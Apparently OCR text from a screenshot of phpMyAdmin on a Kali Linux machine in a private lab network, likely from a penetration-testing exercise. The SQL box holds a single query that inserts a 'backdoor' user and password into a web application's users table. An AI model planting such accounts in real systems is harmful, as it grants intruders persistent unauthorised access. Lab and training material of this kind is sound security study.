 192.168.220.10 / 127.0.0.1 | phpMyAdmin 4.8.4 - Mozilla Firefox
192.168.220.10 / 127.0.0
192.168.220.10/phpmyadmin/server_sql.php
Burp
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
phpMyAdmin
Recent Favorites
New
information_schema
mysql
performance_schema
phpmyadmin
test
webappdb
New
feedback
users
Server: 127.0.0.1
Browse Structure SQL Search Insert Export Import Privileges Operations More
Run SQL query/queries on server “127.0.0.1”:
1 insert into webappdb.users(password, username) VALUES ("backdoor", "backdoor");
Clear Format Get auto-saved query
Bind parameters
Bookmark this SQL query:
[ Delimiter ; ] Show this query here again Retain query box Rollback when finished Enable foreign key checks Go